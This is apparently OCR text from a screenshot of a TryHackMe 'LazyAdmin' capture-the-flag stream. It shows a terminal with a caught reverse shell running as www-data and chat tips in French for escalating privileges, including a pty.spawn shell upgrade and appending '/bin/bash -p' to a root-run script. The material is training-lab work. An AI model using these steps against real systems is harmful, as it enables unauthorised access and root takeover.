 Applications Places Tilix
Oct 16, 19:28
1/7
Tilix: nils@
1: nils@kalistream:~/Documents/thm/LazyAdmin
connect to [10.18.17.245] from (UNKNOWN) [10.10.234.6
Linux THM-Chal 4.15.0-70-generic #79~16.04.1-Ubuntu SMP Tue Nov 12 11:54:2
9 UTC 2019 i686 i686 i686 GNU/Linux
20:28:18 up 32 min, 0 users, load average: 0.00, 0.01, 0.18
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (1087): Inappropriate ioctl for de
vice
bash: no job control in this shell
www-data@THM-Chal:/$ /etc/copy.sh
/etc/copy.sh
bash: /etc/copy.sh: Text file busy
www-data@THM-Chal:/$ pgrep cat
pgrep cat
1343
1344
1345
1346
1347
1348
1349
1388
6408
www-data@THM-Chal:/$
CTF TryHackMe
pty.spawn("/bin/sh")'
SHARKONET
PARTICULEDEDIEU
j'allais l'ecrire mdr
DJTALEZ79
et juste sed ca marche pas
PARTICULEDEDIEU
je te conseil l'extension hacktools
pour avoir se genre de chose, c'est
super utile
PARTICULEDEDIEU
n'importe
EFCYLAB
echo /bin/bash -p >> copy.sh
EFCYLAB
sans oublier les ""
@AHP_nils discord.gg/48tN36XQZ6 @ahp_nils